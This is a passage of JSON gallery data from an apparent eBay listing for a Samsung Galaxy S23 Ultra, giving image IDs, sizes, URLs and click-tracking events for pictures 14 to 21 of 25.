                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
